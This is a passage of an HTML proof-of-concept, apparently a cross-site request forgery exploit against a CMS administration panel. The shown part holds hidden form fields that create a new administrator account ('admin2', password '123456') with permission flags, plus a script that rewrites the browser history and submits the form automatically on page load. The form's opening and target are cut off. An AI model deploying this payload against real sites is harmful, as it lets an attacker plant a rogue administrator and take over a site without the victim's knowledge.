 128 <input type="hidden" name="permissions&#91;m&#95;61&#93;" value="1" />
129 <input type="hidden" name="permissions&#91;m&#95;62&#93;" value="1" />
130 <input type="hidden" name="permissions&#91;m&#95;63&#93;" value="1" />
131 <input type="hidden" name="permissions&#91;m&#95;50&#93;" value="1" />
132 <input type="hidden" name="id" value="" />
133 <input type="hidden" name="role&#95;id" value="2" />
134 <input type="hidden" name="admin&#95;id" value="admin2" />
135 <input type="hidden" name="admin&#95;pass" value="123456" />
136 <input type="hidden" name="admin&#95;pass&#95;replay" value="123456" />
137 <input type="hidden" name="admin&#95;name" value="" />
138 <input type="hidden" name="admin&#95;mobile" value="" />
139 <input type="hidden" name="admin&#95;email" value="" />
140 <input type="hidden" name="admin&#95;login&#95;lang" value="cn" />
141 <input type="hidden" name="sync&#95;role&#95;permissions" value="1" />
142 <input type="hidden" name="web&#95;lang" value="l&#95;1&#35;&#64;met&#64;&#35;l&#95;2" />
143 <input type="hidden" name="admin&#95;issueok" value="" />
144 <input type="hidden" name="admin&#95;check" value="" />
145 <input type="hidden" name="submit&#95;type" value="save" />
146 <input type="submit" value="Submit request" />
147 </form>
148 <script>
149 history.pushState('', '', '/');
150 document.forms[0].submit();
151 </script>
152 </body>